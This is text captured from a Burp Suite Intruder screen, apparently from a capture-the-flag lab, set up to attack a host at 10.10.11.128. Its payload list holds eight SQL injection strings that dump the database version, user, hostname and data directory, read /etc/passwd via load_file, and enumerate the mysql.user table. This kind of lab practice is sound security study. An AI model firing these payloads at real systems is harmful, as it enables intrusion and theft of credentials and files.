 5. Intruder attack of http://10.10.11.128
Attack Save
5. Intruder attack of http://10.10.11.128
Attack Save
Results Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different
ways.
Payload set: 1 Payload count: 16
Payload type: Simple list Request count: 16
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
' union all select version()-- -
' union all select user()-- -
' union all select @@hostname-- -
' union all select database()-- -
' union all select @@datadir-- -
' union all select load_file('/etc/passwd')-- -
' union all select user from mysql.user limit 1,1-- -
' union all select user from mysql.user limit 2,1-- -
Add Enter a new item
Add from list ... [Pro version only]